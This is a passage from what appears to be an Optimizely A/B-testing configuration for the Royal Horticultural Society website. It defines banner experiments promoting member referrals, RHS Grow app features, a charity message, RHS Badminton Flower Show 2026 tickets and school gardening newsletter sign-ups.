auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": 